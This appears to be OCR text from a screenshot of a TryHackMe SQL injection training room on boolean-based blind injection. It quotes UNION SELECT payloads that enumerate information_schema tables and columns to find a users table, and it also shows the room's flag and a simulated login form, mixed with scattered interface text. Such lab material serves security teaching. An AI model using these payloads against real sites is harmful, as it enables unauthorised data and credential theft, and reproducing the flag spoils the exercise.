 Forum
tryhackme.com/room/sqlinjectionlm
we can now use to enumerate table names
database. Try setting the
admin123' UNION SELECT 1,2,3 FROM information_schema.tables WHERE table_schema =
'sqli_three' and table_name like 'a%';--
This query looks for results in the information_schema database in the tables table where
the database name matches sqli_three, and the table name begins with the letter a. As the
above query results in a false response, we can confirm that there are no tables in the
sqli_three database that begin with the letter a. Like previously, you'll need to cycle through
letters, numbers and characters until you find a positive match.
You'll finally end up discovering a table in the sqli_three database named users, which you
can be confirmed by running the following username payload:
admin123' UNION SELECT 1,2,3 FROM information_schema.tables WHERE table_schema =
'sqli_three' and table_name='users';--
Lastly, we now need to enumerate the column names in the users table so we can properly
search it for login credentials. Again using the information_schema database and the
information we've already gained, we can start querying it for column names. Using the
payload below, we search the columns table where the database is equal to sqli_three, the
table name is users, and the column name begins with the letter a.
admin123' UNION SELECT 1,2,3 FROM information_schema.COLUMNS WHERE
TABLE_SCHEMA='sqli_three' and TABLE_NAME='users' and COLUMN_NAME like 'a%';
Again you'll need to cycle through letters, numbers and characters until you find a match. As
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
ation_schema.tables WHERE table_schema = 'sqli_three' and table_name like 'a%';--
{"taken":false}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin123' UNION SELECT 1,2,3 FROM
information_schema.tables WHERE
table_schema = 'sqli_three' and
table_name like 'a%';--' LIMIT 1
sqlinjectionv2
1h 52m 21s
Type here to search
100%
73°F Haze
12:50 PM
8/18/2023
3